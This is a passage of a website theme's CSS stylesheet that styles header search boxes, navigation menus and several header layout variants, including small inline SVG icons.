        visibility: visible;
        z-index: 99;
        opacity: 1;
        transform: translate(0)
    }
    .header-content .searchbox:hover .dropdown-menu:before {
        content: "";
        height: 30px;
        width: 100%;
        position: absolute;
        left: 0;
        top: -20px
    }
}

.header-content .searchbox.show .dropdown-menu {
    visibility: visible;
    z-index: 99;
    opacity: 1;
    transform: translate(0)
}

.header-content .searchbox .search-icon {
    position: absolute;
    top: -2px;
    right: -3px;
    z-index: 3;
    height: 42px;
    text-align: center;
    line-height: 42px;
    padding: 0;
    margin: 0;
    border: none;
    background: #fff0;
    min-width: 40px;
    width: 40px;
    color: var(--body-general-color);
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 0 25px 25px 0;
    -moz-border-radius: 0 25px 25px 0;
    -webkit-border-radius: 0 25px 25px 0;
    -ms-border-radius: 0 25px 25px 0;
    transition: all .3s ease-in-out 0s
}

@media (min-width:992px) {
    .header-content .searchbox .search-icon {
        width: 60px;
        min-width: 60px;
        background: var(--bg-number-icon);
        color: var(--text-number-icon)
    }
}

.header-content .searchbox .search-icon span {
    display: flex;
    align-items: center;
    justify-content: center
}

.header-content .searchbox .search-icon .waiting {
    padding: 0 !important;
    background: transparent !important
}

.header-content .searchbox .search-icon svg path {
    fill: var(--body-general-color)
}

@media (min-width:992px) {
    .header-content .searchbox .search-icon svg path {
        fill: var(--text-number-icon)
    }
}

.header-content .searchbox .search-icon img {
    max-width: 20px
}

.header-content .searchbox .search-icon img.lazyloaded {
    width: auto
}

.header-content .searchbox .navbar-form {
    margin: 0;
    padding: 0;
    display: block;
    height: 42px;
    background: var(--white);
    position: relative;
    border: none;
    border-radius: 0 0 0 0;
    -moz-border-radius: 0 0 0 0;
    -webkit-border-radius: 0 0 0 0;
    -ms-border-radius: 0 0 0 0;
    -webkit-box-shadow: 0 0 0 var(--white);
    -ms-transform: 0 0 0 var(--white);
    -o-transform: 0 0 0 var(--white);
    box-shadow: 0 0 0 var(--white)
}

@media (min-width:992px) {
    .header-content .searchbox .navbar-form {
        border: 2px solid var(--bg-number-icon);
        border-radius: 25px 25px 25px 25px;
        -moz-border-radius: 25px 25px 25px 25px;
        -webkit-border-radius: 25px 25px 25px 25px;
        -ms-border-radius: 25px 25px 25px 25px
    }
}

.header-content .searchbox .navbar-form.border-top-true {
    border-color: var(--text-number-icon)
}

.header-content .searchbox .form-control {
    width: 100%;
    height: 38px;
    border: none;
    line-height: 18px;
    text-transform: none;
    padding: 5px 0;
    -webkit-padding-start: 2px;
    padding-inline-start: 2px
}

@media (min-width:992px) {
    .header-content .searchbox .form-control {
        padding: 10px 30px;
        -webkit-padding-end: 60px;
        padding-inline-end: 60px
    }
}

.header-content .searchbox .result-ajax-search {
    text-align: start;
    width: calc(100% - 30px);
    min-width: 250px;
    padding: 0;
    margin: 10px 0 0;
    z-index: 999;
    border: none;
    border-top: 2px solid var(--main-color);
    background: var(--body-background-color);
    position: absolute;
    left: 15px;
    top: 100%;
    display: none;
    -webkit-box-shadow: 0 2px 4px rgb(0 0 0 / .2);
    -ms-transform: 0 2px 4px rgb(0 0 0 / .2);
    -o-transform: 0 2px 4px rgb(0 0 0 / .2);
    box-shadow: 0 2px 4px rgb(0 0 0 / .2)
}

.header-content .searchbox .result-ajax-search:before {
    content: "";
    position: absolute;
    left: 48%;
    top: -8px;
    -webkit-border-start: 6px solid #fff0;
    border-inline-start: 6px solid #fff0;
    -webkit-border-end: 6px solid #fff0;
    border-inline-end: 6px solid #fff0;
    border-bottom: 6px solid var(--main-color)
}

.header-content .searchbox .result-ajax-search ul {
    margin: 0;
    padding: 0;
    max-height: 520px;
    overflow: auto;
    background: var(--white);
    width: 100%
}

.header-content .searchbox .result-ajax-search ul li {
    display: block;
    overflow: hidden;
    padding: 15px 10px
}

.header-content .searchbox .result-ajax-search ul li .search-item-img {
    text-align: center
}

.header-content .searchbox .result-ajax-search ul li .search-item-img img {
    width: 60px;
    margin: 0;
    -webkit-margin-end: 15px;
    margin-inline-end: 15px
}

.header-content .searchbox .result-ajax-search ul li .search-item-title {
    display: block;
    margin: 0 0 5px;
    color: var(--body-title-product);
    font-weight: 700;
    font-size: var(--body-font-size)
}

.header-content .searchbox .result-ajax-search ul li .search-item-title .marked,
.header-content .searchbox .result-ajax-search ul li .search-item-title:hover {
    color: var(--main-color)
}

.header-content .searchbox .result-ajax-search ul li .price,
.header-content .searchbox .result-ajax-search ul li .price-compare,
.header-content .searchbox .result-ajax-search ul li .price-sale {
    display: inline-block;
    line-height: 28px
}

.header-content .searchbox .result-ajax-search ul li p {
    color: var(--body-price-color);
    font-weight: 700;
    margin: 0;
    padding: 20px
}

.header-content .searchbox .result-ajax-search ul li:hover {
    background: var(--body-border-color)
}

.header-content .searchbox.s-loading .navbar-form:before {
    content: "";
    position: absolute;
    top: 8px;
    right: 8px;
    width: 16px;
    height: 16px;
    text-align: center;
    z-index: 5;
    background: var(--body-general-color);
    -webkit-animation: fa-spin 2s linear infinite;
    animation: fa-spin 2s linear infinite;
    -webkit-mask-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 60 64'%3E%3Cpath d='M60.224 3.2a3.2 3.2 0 00-6.4 0v5.376A31.92 31.92 0 0032.404.372C14.696.372.34 14.728.34 32.436a31.924 31.924 0 006.691 19.606l-.055-.074a3.209 3.209 0 104.987-4.038l.005.006c-3.24-4.25-5.191-9.635-5.191-15.476 0-14.174 11.49-25.664 25.664-25.664a25.568 25.568 0 0117.182 6.6l-.023-.02-6.336-.576a3.213 3.213 0 00-.589 6.399l.013.001 14.144 1.28h.768l.32-.064.256-.064.32-.128.256-.128.512-.384.192-.192.128-.32.192-.256.128-.256.128-.32c.021-.066.044-.152.061-.24l.003-.016a1.53 1.53 0 00.064-.314v-.006a.716.716 0 000-.196v.004-.32zM26.496 57.152a2.773 2.773 0 00-.62-.251l-.02-.005a24.887 24.887 0 01-5.39-1.985l.142.065c-.768-.384-1.536-.832-2.304-1.28l-.256-.192a3.2 3.2 0 00-3.148 5.56l.013.008c.704.512 1.472.96 2.24 1.28h1.728l.128.064c1.429.662 3.133 1.275 4.895 1.741l.225.051a3.2 3.2 0 002.193-5.943l-.017-.008zm13.696.064a3.225 3.225 0 00-2.198-.252l.022-.005a24.23 24.23 0 01-4.011.635l-.086.005a3.202 3.202 0 00-1.171 6.072l.019.008a3.087 3.087 0 001.675.319l-.012.001a32.403 32.403 0 005.343-.88l-.223.048a3.206 3.206 0 002.363-3.861l.004.022a3.217 3.217 0 00-1.709-2.104l-.019-.008zm10.368-4.8a3.164 3.164 0 00-1.455-.35c-.704 0-1.354.227-1.883.612l.009-.006c-.512.384-1.088.768-1.664 1.152a3.203 3.203 0 00-1.08 4.43l-.008-.014a3.202 3.202 0 004.429 1.016l-.013.008a25.317 25.317 0 002.176-1.408 3.2 3.2 0 00-.494-5.432l-.019-.008zm6.848-6.464a3.2 3.2 0 10.889 4.491l.007-.011a3.196 3.196 0 00-.884-4.472l-.012-.007z'/%3E%3C/svg%3E");
    mask-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 60 64'%3E%3Cpath d='M60.224 3.2a3.2 3.2 0 00-6.4 0v5.376A31.92 31.92 0 0032.404.372C14.696.372.34 14.728.34 32.436a31.924 31.924 0 006.691 19.606l-.055-.074a3.209 3.209 0 104.987-4.038l.005.006c-3.24-4.25-5.191-9.635-5.191-15.476 0-14.174 11.49-25.664 25.664-25.664a25.568 25.568 0 0117.182 6.6l-.023-.02-6.336-.576a3.213 3.213 0 00-.589 6.399l.013.001 14.144 1.28h.768l.32-.064.256-.064.32-.128.256-.128.512-.384.192-.192.128-.32.192-.256.128-.256.128-.32c.021-.066.044-.152.061-.24l.003-.016a1.53 1.53 0 00.064-.314v-.006a.716.716 0 000-.196v.004-.32zM26.496 57.152a2.773 2.773 0 00-.62-.251l-.02-.005a24.887 24.887 0 01-5.39-1.985l.142.065c-.768-.384-1.536-.832-2.304-1.28l-.256-.192a3.2 3.2 0 00-3.148 5.56l.013.008c.704.512 1.472.96 2.24 1.28h1.728l.128.064c1.429.662 3.133 1.275 4.895 1.741l.225.051a3.2 3.2 0 002.193-5.943l-.017-.008zm13.696.064a3.225 3.225 0 00-2.198-.252l.022-.005a24.23 24.23 0 01-4.011.635l-.086.005a3.202 3.202 0 00-1.171 6.072l.019.008a3.087 3.087 0 001.675.319l-.012.001a32.403 32.403 0 005.343-.88l-.223.048a3.206 3.206 0 002.363-3.861l.004.022a3.217 3.217 0 00-1.709-2.104l-.019-.008zm10.368-4.8a3.164 3.164 0 00-1.455-.35c-.704 0-1.354.227-1.883.612l.009-.006c-.512.384-1.088.768-1.664 1.152a3.203 3.203 0 00-1.08 4.43l-.008-.014a3.202 3.202 0 004.429 1.016l-.013.008a25.317 25.317 0 002.176-1.408 3.2 3.2 0 00-.494-5.432l-.019-.008zm6.848-6.464a3.2 3.2 0 10.889 4.491l.007-.011a3.196 3.196 0 00-.884-4.472l-.012-.007z'/%3E%3C/svg%3E")
}

@media (min-width:992px) {
    .header-content .searchbox.s-loading .navbar-form:before {
        right: 18px
    }
}

.header-content .searchbox.s-loading .navbar-form .search-icon svg {
    opacity: 0
}

@media (max-width:991px) {
    .header-content .header-logo,
    .header-content .header-menu-logo {
        display: block;
        -webkit-margin-end: auto;
        margin-inline-end: auto;
        text-align: center
    }
}

.header-content .header-logo .logo-text {
    display: table !important;
    font-weight: 700;
    font-family: var(--font-heading);
    word-break: break-word;
    text-align: center
}

.header-content .header-logo .logo-text>span {
    display: table-cell;
    vertical-align: middle
}

.header-content .header-logo .logo-site {
    line-height: .8;
    display: inline-block
}

.header-content .header-logo .logo-site.waiting {
    padding: 0 !important;
    background-color: transparent !important
}

.header-content .desktop-toggle-menu {
    position: fixed;
    top: 0;
    left: -250px;
    z-index: 9999;
    height: 100vh;
    width: 250px;
    overflow-x: hidden;
    overflow-y: auto;
    background: #333;
    border-top: 2px solid var(--main-color)
}

.header-content .desktop-toggle-menu::-webkit-scrollbar {
    width: 6px;
    background: #fff0
}

.header-content .desktop-toggle-menu::-webkit-scrollbar,
.header-content .desktop-toggle-menu::-webkit-scrollbar-thumb {
    border-radius: 10px 10px 10px 10px;
    -moz-border-radius: 10px 10px 10px 10px;
    -webkit-border-radius: 10px 10px 10px 10px;
    -ms-border-radius: 10px 10px 10px 10px
}

.header-content .desktop-toggle-menu::-webkit-scrollbar-thumb {
    background: #000
}

.header-content .desktop-toggle-menu .toggle-menu-list {
    display: block;
    width: 100%
}

.header-content .desktop-toggle-menu .toggle-menu-list li {
    float: none;
    padding: 0
}

.header-content .desktop-toggle-menu .toggle-menu-list li:not(.dropdown) {
    border-bottom: 1px solid #262626
}

.header-content .desktop-toggle-menu .toggle-menu-list li:not(.dropdown)>a {
    display: block;
    padding: 10px 13px
}

.header-content .desktop-toggle-menu .toggle-menu-list li span.expand {
    height: 100%;
    width: 30px;
    line-height: 30px;
    position: static;
    text-align: center;
    transition: transform .35s ease-in-out
}

.header-content .desktop-toggle-menu .toggle-menu-list li span.expand svg path {
    fill: rgb(255 255 255 / .7)
}

.header-content .desktop-toggle-menu .toggle-menu-list li a {
    font-size: var(--nav-font-size);
    position: relative;
    color: rgb(255 255 255 / .7)
}

.header-content .desktop-toggle-menu .toggle-menu-list li .dropdown-inner {
    padding: 0 13px;
    border-bottom: 1px solid #262626;
    align-items: center;
    justify-content: space-between;
    display: flex
}

.header-content .desktop-toggle-menu .toggle-menu-list li .dropdown-inner a {
    padding: 10px 0
}

.header-content .desktop-toggle-menu .toggle-menu-list li .dropdown-menu {
    position: static;
    opacity: inherit;
    visibility: inherit;
    border: none;
    background: #090b0c;
    z-index: 1;
    width: 100%;
    padding: 0;
    display: none;
    -webkit-box-shadow: none;
    -ms-transform: none;
    -o-transform: none;
    box-shadow: none;
    border-radius: 0 0 0 0;
    -moz-border-radius: 0 0 0 0;
    -webkit-border-radius: 0 0 0 0;
    -ms-border-radius: 0 0 0 0;
    transform: translate(0)
}

.header-content .desktop-toggle-menu .toggle-menu-list li .dropdown-menu:before {
    content: none
}

.header-content .desktop-toggle-menu .toggle-menu-list li .dropdown-menu .dropdown-inner {
    background: #090b0c
}

.header-content .desktop-toggle-menu .toggle-menu-list li .dropdown-menu .dropdown-inner a {
    font-weight: 600;
    font-size: var(--nav-sub-font-size);
    color: #fff
}

.header-content .desktop-toggle-menu .toggle-menu-list li .dropdown-menu .dropdown-inner span.expand svg {
    display: none
}

.header-content .desktop-toggle-menu .toggle-menu-list li .dropdown-menu li a {
    color: rgb(255 255 255 / .7)
}

.header-content .desktop-toggle-menu .toggle-menu-list li .dropdown-menu li:hover {
    background: #b3b3b3;
    -webkit-box-shadow: inset -2px 0 4px -1px rgb(0 0 0 / .6);
    -ms-transform: inset -2px 0 4px -1px rgb(0 0 0 / .6);
    -o-transform: inset -2px 0 4px -1px rgb(0 0 0 / .6);
    box-shadow: inset -2px 0 4px -1px rgb(0 0 0 / .6)
}

.header-content .desktop-toggle-menu .toggle-menu-list li .dropdown-menu li:hover>a {
    color: #000;
    text-decoration: none
}

.header-content .desktop-toggle-menu .toggle-menu-list li.mega-is-hover>.dropdown-inner span.expand {
    transform: rotate(180deg)
}

.header-content .desktop-toggle-menu .toggle-menu-list li.mega-is-hover .dropdown-menu {
    display: block
}

.header-content .desktop-toggle-menu .toggle-menu-list li:hover:not(.dropdown) {
    background: #b3b3b3;
    -webkit-box-shadow: inset -2px 0 4px -1px rgb(0 0 0 / .6);
    -ms-transform: inset -2px 0 4px -1px rgb(0 0 0 / .6);
    -o-transform: inset -2px 0 4px -1px rgb(0 0 0 / .6);
    box-shadow: inset -2px 0 4px -1px rgb(0 0 0 / .6)
}

.header-content .desktop-toggle-menu .toggle-menu-list li:hover>a {
    color: rgb(255 255 255 / .7)
}

.header-content .style-1 .sidemenu-holder .navbar .navbar-collapse .menu-list>li:first-child {
    -webkit-padding-start: 0;
    padding-inline-start: 0
}

.header-content .style-1 .sidemenu-holder .navbar .navbar-collapse .menu-list>li:last-child {
    -webkit-padding-end: 0;
    padding-inline-end: 0
}

.header-content .style-1.layout-full>div {
    -webkit-padding-start: 0;
    padding-inline-start: 0;
    -webkit-padding-end: 0;
    padding-inline-end: 0
}

.header-content .style-2 .header-main {
    padding-top: 25px;
    padding-bottom: 25px
}

@media (min-width:992px) {
    .header-content .style-2 .header-icons {
        width: 25%
    }
}

.header-content .style-2 .header-icons>ul>li>a {
    color: var(--main-color-text)
}

.header-content .style-2 .header-icons>ul>li>a:hover {
    color: var(--nav-link-hover-color)
}

.header-content .style-2 .header-icons>ul>li.top-cart-holder>.cart-target>.basket {
    color: var(--main-color-text)
}

.header-content .style-2 .header-icons>ul>li.top-cart-holder>.cart-target>.basket:hover {
    color: var(--nav-link-hover-color)
}

@media (min-width:992px) {
    .header-content .style-2 .table-row .header-logo {
        display: table-cell;
        vertical-align: middle;
        width: 25%;
        -webkit-padding-end: 15px;
        padding-inline-end: 15px
    }
    .header-content .style-2 .table-row .horizontal-menu {
        display: table-cell !important;
        vertical-align: middle;
        padding: 0 15px
    }
    .header-content .style-2 .table-row .horizontal-menu .menu-list {
        text-align: start
    }
}

.header-content .style-2 .table-row .header-contact-box {
    float: right;
    white-space: nowrap;
    display: none
}

@media (min-width:1200px) {
    .header-content .style-2 .table-row .header-contact-box {
        display: block
    }
}

.header-content .style-2 .table-row .header-contact-box svg {
    width: 48px;
    float: left;
    -webkit-margin-end: 15px;
    margin-inline-end: 15px
}

.header-content .style-2 .table-row .header-contact-box svg path {
    fill: var(--main-color)
}

.header-content .style-2 .table-row .header-contact-box .info {
    display: inline-block;
    padding: 5px 0
}

.header-content .style-2 .table-row .header-contact-box .info span {
    display: block;
    color: var(--nav-link-color)
}

.header-content .style-2 .header-navigation {
    background: var(--main-color)
}

.header-content .style-2 .header-navigation .table-row .vertical-menu .navigation .head {
    line-height: 32px;
    color: var(--main-color-text);
    border-radius: 0 0 0 0;
    -moz-border-radius: 0 0 0 0;
    -webkit-border-radius: 0 0 0 0;
    -ms-border-radius: 0 0 0 0
}

.header-content .style-2 .header-navigation .table-row .vertical-menu .navigation .navbar .collapse .main-nav {
    border: 3px solid var(--main-color);
    border-top: none
}

@media (min-width:992px) {
    .header-content .style-2 .header-navigation .searchbox {
        width: 50%
    }
}

.header-content .style-2 .header-navigation .searchbox .navbar-form {
    border-color: var(--white)
}

.header-content .style-2.layout-full>div {
    -webkit-padding-start: 0;
    padding-inline-start: 0;
    -webkit-padding-end: 0;
    padding-inline-end: 0
}

.header-content .style-3 .top-bar.border-top-true .table-row .list-inline>li.email .demo-icon,
.header-content .style-3 .top-bar.border-top-true .table-row .list-inline>li.phone .demo-icon {
    color: var(--text-header-color)
}

.header-content .style-3 .top-bar.border-top-true+.header-main .searchbox .navbar-form {
    border-color: var(--white)
}

.header-content .style-3 .header-navigation {
    background: var(--main-color)
}

.header-content .style-3 .header-navigation .sidemenu-holder {
    position: relative
}

.header-content .style-3 .header-navigation .sidemenu-holder .navbar .navbar-collapse .menu-list>li {
    -webkit-border-end: 1px solid var(--border-main-nav);
    border-inline-end: 1px solid var(--border-main-nav)
}

.header-content .style-3 .header-navigation .sidemenu-holder .navbar .navbar-collapse .menu-list>li>.dropdown-inner>a,
.header-content .style-3 .header-navigation .sidemenu-holder .navbar .navbar-collapse .menu-list>li>a {
    line-height: 22px;
    padding: 14px 0
}

.header-content .style-3 .header-navigation .sidemenu-holder .navbar .navbar-collapse .menu-list>li:hover {
    background: var(--border-main-nav)
}

.header-content .style-3 .header-navigation .sidemenu-holder .navbar .navbar-collapse .menu-list>li:last-child {
    -webkit-border-end: none;
    border-inline-end: none
}

.header-content .style-3 .header-navigation.border-top-true {
    border-top: 1px solid var(--border-main-nav)
}

.header-content .style-4 .header-main {
    padding-top: 22px;
    padding-bottom: 22px;
    border-bottom: 1px solid var(--rgba-text-header-1)
}

@media (min-width:992px) {
    .header-content .style-4 .table-row .header-logo {
        width: 33.33333333%
    }
    .header-content .style-4 .table-row .header-logo .logo-site {
        float: left
    }
    .header-content .style-4 .table-row .header-logo .vertical-menu {
        float: right;
        position: relative
    }
    .header-content .style-4 .table-row .header-logo .vertical-menu .sidemenu-holder .navigation .head {
        color: var(--text-header-color);
        line-height: 25px;
        font-weight: 700;
        text-transform: capitalize;
        display: block;
        position: relative;
        cursor: pointer;
        padding: 10px 0;
        -webkit-padding-end: 20px;
        padding-inline-end: 20px
    }
    .header-content .style-4 .table-row .header-logo .vertical-menu .sidemenu-holder .navigation .head svg {
        display: none
    }
    .header-content .style-4 .table-row .header-logo .vertical-menu .sidemenu-holder .navigation .head:after {
        content: "";
        width: 14px;
        height: 14px;
        background: var(--text-header-color);
        position: absolute;
        top: 16px;
        right: 3px;
        -webkit-mask-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='14' height='14' viewBox='0 0 41 64'%3E%3Cpath d='M38.4 26.304q0 .448-.384.768l-16.64 16.704q-.32.32-.832.32t-.768-.32L3.136 27.072q-.384-.32-.384-.768t.384-.832l1.792-1.792q.32-.384.768-.384t.832.384l14.016 14.016 14.08-14.016q.32-.384.832-.384t.768.384l1.792 1.792q.384.32.384.832z'/%3E%3C/svg%3E");
        mask-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='14' height='14' viewBox='0 0 41 64'%3E%3Cpath d='M38.4 26.304q0 .448-.384.768l-16.64 16.704q-.32.32-.832.32t-.768-.32L3.136 27.072q-.384-.32-.384-.768t.384-.832l1.792-1.792q.32-.384.768-.384t.832.384l14.016 14.016 14.08-14.016q.32-.384.832-.384t.768.384l1.792 1.792q.384.32.384.832z'/%3E%3C/svg%3E")
    }
    .header-content .style-4 .table-row .header-logo .vertical-menu .sidemenu-holder .navbar {
        min-width: 250px
    }
    .header-content .style-4 .table-row .header-logo .vertical-menu .sidemenu-holder .navbar .navbar-collapse {
        position: relative
    }
    .header-content .style-4 .table-row .header-logo .vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav {
        -webkit-box-shadow: 2px 2px 4px 1px rgb(0 0 0 / .2);
        -ms-transform: 2px 2px 4px 1px rgb(0 0 0 / .2);
        -o-transform: 2px 2px 4px 1px rgb(0 0 0 / .2);
        box-shadow: 2px 2px 4px 1px rgb(0 0 0 / .2)
    }
    .header-content .style-4 .table-row .header-logo .vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav:before {
        content: "";
        height: 2px;
        background: var(--main-color);
        position: absolute;
        left: -1px;
        top: 0;
        right: -1px
    }
    .header-content .style-4 .table-row .header-logo .vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu .dropdown-menu .mega-sub-link>a {
        margin: 15px 0 10px
    }
    .header-content .style-4 .table-row .header-logo .vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu>.dropdown-menu {
        padding: 20px 30px !important
    }
    .header-content .style-4 .table-row .header-logo .vertical-menu .sidemenu-holder .navbar .navbar-collapse .main-nav>li.mega-menu>.dropdown-menu li a {
        border: none;
        padding: 3px 0
    }
    .header-content .style-4 .table-row .header-logo .vertical-menu .sidemenu-holder .navbar.opened:before {
        content: none
    }
    .header-content .style-4 .table-row .searchbox {
        width: 41.66666667%
    }
}

.header-content .style-4 .sidemenu-holder {
    position: relative
}

.header-content .style-4 .sidemenu-holder .navbar .navbar-collapse>.menu-list {
    align-items: center;
    justify-content: center;
    flex-wrap: wrap;
    display: flex
}

.header-content .style-4 .sidemenu-holder .navbar .navbar-collapse>.menu-list>li {
    float: none;
    display: inline-block
}

.header-content .style-4 .sidemenu-holder .navbar .navbar-collapse>.menu-list>li>.dropdown-inner>a,
.header-content .style-4 .sidemenu-holder .navbar .navbar-collapse>.menu-list>li>a {
    font-weight: 400;
    padding: 10px 0;
    line-height: 35px;
    position: relative
}

.header-content .style-4 .sidemenu-holder .navbar .navbar-collapse>.menu-list>li>.dropdown-inner>a:before,
.header-content .style-4 .sidemenu-holder .navbar .navbar-collapse>.menu-list>li>a:before {
    content: "";
    width: 1px;
    height: 13px;
    background: var(--rgba-nav-link-color-3);
    position: absolute;
    left: -14px;
    top: 50%;
    transform: translateY(-50%)
}

.header-content .style-4 .sidemenu-holder .navbar .navbar-collapse>.menu-list>li:first-child>.dropdown-inner>a:before,
.header-content .style-4 .sidemenu-holder .navbar .navbar-collapse>.menu-list>li:first-child>a:before {
    content: none
}

.header-content .style-5 .header-main {
    padding-top: 12px;
    padding-bottom: 10px;
    background: var(--main-color)
}

@media (min-width:992px) {
    .header-content .style-5 .header-icons {
        width: 30%
    }
}

.header-content .style-5 .header-icons>ul>li {
    -webkit-margin-start: 6%;
    margin-inline-start: 6%
}

@media (max-width:1199px) and (min-width:768px) {
    .header-content .style-5 .header-icons>ul>li {
        -webkit-margin-start: 3%;
        margin-inline-start: 3%
    }
}

.header-content .style-5 .header-icons>ul>li>a {
    color: var(--main-color-text)
}

.header-content .style-5 .header-icons>ul>li>a:hover {
    color: var(--nav-link-hover-color)
}

.header-content .style-5 .header-icons>ul>li.top-cart-holder>.cart-target>.basket {
    color: var(--main-color-text)
}

.header-content .style-5 .header-icons>ul>li.top-cart-holder>.cart-target>.basket:hover {
    color: var(--nav-link-hover-color)
}

@media (min-width:992px) {
    .header-content .style-5 .searchbox {
        width: 45%
    }
}

.header-content .style-5 .searchbox .navbar-form {
    border-color: var(--white)
}

.header-content .style-5 .header-navigation {
    border-bottom: 1px solid var(--body-border-color);
    position: relative;
    z-index: 2;
    -webkit-box-shadow: 0 1px 2px 0 rgb(0 0 0 / .16);
    -ms-transform: 0 1px 2px 0 rgb(0 0 0 / .16);
    -o-transform: 0 1px 2px 0 rgb(0 0 0 / .16);
    box-shadow: 0 1px 2px 0 rgb(0 0 0 / .16)
}

.header-content .style-5 .header-navigation .labels-wrapper {
    top: -2px
}

.header-content .style-5 .header-navigation .navigation .head {
    color: var(--text-header-color);
    padding: 5px 0;
    line-height: 26px;
    font-weight: 700;
    text-transform: capitalize;
    display: inline-block;
    position: relative;
    cursor: pointer;
    background: none;
    border-radius: 0 0 0 0;
    -moz-border-radius: 0 0 0 0;
    -webkit-border-radius: 0 0 0 0;
    -ms-border-radius: 0 0 0 0
}

.header-content .style-5 .header-navigation .navigation .head svg {
    display: none
}

.header-content .style-5 .header-navigation .navigation .head:after {
    content: "";
    width: 14px;
    height: 14px;
    background: var(--text-header-color);
    position: absolute;
    top: 11px;
    right: -19px;
    -webkit-mask-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='14' height='14' viewBox='0 0 41 64'%3E%3Cpath d='M38.4 26.304q0 .448-.384.768l-16.64 16.704q-.32.32-.832.32t-.768-.32L3.136 27.072q-.384-.32-.384-.768t.384-.832l1.792-1.792q.32-.384.768-.384t.832.384l14.016 14.016 14.08-14.016q.32-.384.832-.384t.768.384l1.792 1.792q.384.32.384.832z'/%3E%3C/svg%3E");
    mask-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='14' height='14' viewBox='0 0 41 64'%3E%3Cpath d='M38.4 26.304q0 .448-.384.768l-16.64 16.704q-.32.32-.832.32t-.768-.32L3.136 27.072q-.384-.32-.384-.768t.384-.832l1.792-1.792q.32-.384.768-.384t.832.384l14.016 14.016 14.08-14.016q.32-.384.832-.384t.768.384l1.792 1.792q.384.32.384.832z'/%3E%3C/svg%3E")
}

.header-content .style-5 .header-navigation .navigation.opened .navbar {
    width: 100%;
    z-index: 102;
    min-width: 230px;
    position: absolute;
    left: 0;
    top: 100%
}

.header-content .style-5 .header-navigation .navigation.opened .navbar:before {
    content: none
}

.header-content .style-5 .sidemenu-holder .navbar .navbar-collapse .menu-list>li>.dropdown-inner>a,
.header-content .style-5 .sidemenu-holder .navbar .navbar-collapse .menu-list>li>a {
    font-weight: 400;
    padding: 5px 0;
    line-height: 26px;
    position: relative
}

.header-content .style-5 .header-navigation .table-row .wrap-horizontal-menu .shipping-text {
    padding: 5px 0
}

.header-content .style-5.layout-full>div {
    -webkit-padding-start: 0;
    padding-inline-start: 0;
    -webkit-padding-end: 0;
    padding-inline-end: 0
}

.header-content .style-6 .header-main {
    padding-top: 9px;
    padding-bottom: 9px;
    background: var(--main-color)
}

.header-content .style-6 .header-main .table-row {
    justify-content: space-between;
    align-self: center;
    align-items: center;
    display: flex
}

@media (min-width:992px) {
    .header-content .style-6 .header-main .header-contact-box {
        width: 44%;
        -webkit-padding-end: 15px;
        padding-inline-end: 15px
    }
}

.header-content .style-6 .header-main .header-contact-box .list-inline {
    align-items: center;
    justify-content: left;
    list-style-type: none;
    -webkit-box-align: center;
    -ms-flex-align: center;
    display: flex
}

.header-content .style-6 .header-main .header-contact-box .list-inline li {
    font-size: calc(var(--body-font-size) - 1px);
    color: var(--main-color-text);
    white-space: nowrap;
    -webkit-padding-end: 25px;
    padding-inline-end: 25px
}

.header-content .style-6 .header-main .header-contact-box .list-inline li.waiting {
    padding-bottom: 0 !important;
    background: transparent !important
}

.header-content .style-6 .header-main .header-contact-box .list-inline li svg path {
    fill: var(--main-color-text)
}

@media (min-width:992px) {
    .header-content .style-6 .header-main .header-logo {
        width: 12%
    }
}

@media (max-width:991px) {
    .header-content .style-6 .header-main .header-logo {
        padding: 0
    }
}

.header-content .style-6 .header-main .searchbox {
    max-width: 250px;
    float: left;
    -webkit-padding-end: 15px;
    padding-inline-end: 15px
}

.header-content .style-6 .header-main .searchbox .navbar-form {
    background: #fff0;
    border: none
}

.header-content .style-6 .header-main .searchbox .navbar-form .form-control {
    background: #fff0;
    color: var(--main-color-text);
    border-bottom: 1px solid var(--main-color-text);
    -webkit-padding-start: 0;
    padding-inline-start: 0;
    -webkit-padding-end: 40px;
    padding-inline-end: 40px;
    border-radius: 0 0 0 0;
    -moz-border-radius: 0 0 0 0;
    -webkit-border-radius: 0 0 0 0;
    -ms-border-radius: 0 0 0 0
}

.header-content .style-6 .header-main .searchbox .navbar-form .form-control::-webkit-input-placeholder {
    color: var(--main-color-text)
}

.header-content .style-6 .header-main .searchbox .navbar-form .form-control:-moz-placeholder,
.header-content .style-6 .header-main .searchbox .navbar-form .form-control::-moz-placeholder {
    color: var(--main-color-text)
}

.header-content .style-6 .header-main .searchbox .navbar-form .form-control:-ms-input-placeholder {
    color: var(--main-color-text)
}

.header-content .style-6 .header-main .searchbox .navbar-form .form-control:focus {
    -webkit-box-shadow: 0 0 0 0 #fff inset;
    -ms-transform: 0 0 0 0 #fff inset;
    -o-transform: 0 0 0 0 #fff inset;
    box-shadow: inset 0 0 0 0 #fff
}

.header-content .style-6 .header-main .searchbox .search-icon {
    width: 30px;
    min-width: 30px;
    height: 40px;
    line-height: 40px;
    background: none;
    text-align: end;
    color: var(--main-color-text)
}

@media (min-width:1025px) {
    .header-content .style-6 .header-main .searchbox.s-loading .navbar-form:before {
        color: var(--main-color-text);
        right: 0
    }
}

@media (min-width:992px) {
    .header-content .style-6 .header-main .header-icons {
        width: 44%
    }
}

@media (min-width:992px) {
    .header-content .style-6 .header-main .header-icons>ul {
        width: 50%;
        float: right
    }
}

.header-content .style-6 .header-main .header-icons>ul>li {
    -webkit-margin-start: 6%;
    margin-inline-start: 6%
}

.header-content .style-6 .header-main .header-icons>ul>li>a {
    color: var(--main-color-text)
}

.header-content .style-6 .header-main .header-icons>ul>li>a:hover {
    color: var(--nav-link-hover-color)
}

.header-content .style-6 .header-main .header-icons>ul>li.top-cart-holder>.cart-target>.basket {
    color: var(--main-color-text)
}

